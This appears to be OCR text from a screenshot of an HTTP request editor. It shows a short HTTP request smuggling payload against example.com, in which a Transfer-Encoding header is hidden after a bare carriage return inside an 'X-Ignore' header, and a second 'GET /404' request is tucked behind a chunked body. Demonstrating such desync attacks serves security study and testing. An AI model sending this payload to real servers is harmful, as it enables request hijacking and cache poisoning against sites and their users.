 Request
Raw Headers Hex
1 POST /search HTTP/1.1 \r \n
2 Host: example.com \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.138 Safari/537.36 \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 53 \r \n
6 X-Ignore: foo \r Transfer-Encoding: chunked \r \n
@Vicosna
7 \r \n
8 11 \r \n
9 =x&q=smuggling&x= \r \n
10 0 \r \n
11 \r \n
12 GET /404 HTTP/1.1 \r \n
13 Foo: b
? Search... 0 matches \n Pretty